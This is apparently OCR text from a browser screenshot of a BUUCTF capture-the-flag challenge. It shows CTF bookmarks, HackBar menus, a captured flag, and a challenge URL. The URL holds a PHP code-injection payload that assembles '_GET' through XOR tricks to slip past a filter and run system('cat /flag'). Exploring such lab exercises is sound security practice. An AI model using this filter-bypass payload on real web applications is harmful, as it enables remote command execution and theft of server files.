 导入书签... 火狐官方站点 常用网址 京东商城 Base64编码/解码器，... SQL Injections BUUCTF在线评测 Get the pikachu upload-labs ctf.show CTFHub 在线进制转换 | 进制... 重庆橙子科技SSRF靶场 文章 - fenjing -
_GETflag{250a14f1-04a0-46af-b024-0afe24672ae4}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://18f38439-dfa8-42d7-8fe4-b1f7078d1ca3.node5.buuoj.cn:81/?c=$pi=(mt_getrandmax^(2).(3)).(rad2deg^(7).(5));$pi=$$pi;$pi{1}($pi{2})&1=system&2=cat /flag
Use POST method MODIFY HEADER